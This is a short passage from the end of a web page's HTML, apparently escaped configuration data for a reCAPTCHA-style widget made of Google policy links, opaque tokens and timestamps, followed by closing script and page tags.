rivacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wrgr2etSe2iOpSYfNqDIEmAU/YMysGZKqdPu2nBp6pA\\u003d\x22,1,0,null,1,1768982988785,0,0,[107],null,[134,47],\x22RC-aSsh0vN50cMqRQ\x22,null,null,null,null,null,\x220dAFcWeA5KuFRuwwXaeWQrhWGcTewt2Us--WwVmYFhB43YOnuPZfBwfWsOMfTXQxElmi9GyT8UDrKQr8SqBNw0kNz4Akq0MUlRoA\x22,1769065788765]");
    </script></body></html>